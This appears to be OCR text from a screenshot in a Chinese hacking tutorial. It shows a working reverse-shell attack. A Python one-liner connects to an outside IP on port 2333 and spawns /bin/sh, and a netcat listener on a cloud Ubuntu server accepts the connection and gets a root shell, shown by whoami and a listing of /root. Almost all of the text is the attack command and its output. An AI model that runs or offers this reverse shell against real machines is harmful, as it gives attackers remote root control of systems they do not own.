 root@ubuntu: ~
root@ubuntu:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("47. .72",2333));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41682)
# whoami
root
# ls -al
总用量 59632
drwx------ 21 root root 4096 1月 27 17:56 .
drwxr-xr-x 24 root root 4096 1月 25 07:06 ..
-rw------- 1 root root 6576 1月 27 19:24 .bash_history
-rw-r--r-- 1 root root 3771 1月 25 01:13 .bashrc
drwx------ 11 root root 4096 1月 25 01:40 .cache
drwxr-xr-x 16 root root 4096 1月 25 01:08 .config
drwx------ 3 root root 4096 1月 25 01:04 .dbus
-rw-r--r-- 1 root root 25 1月 25 01:08 .dmrc
HACK学习呀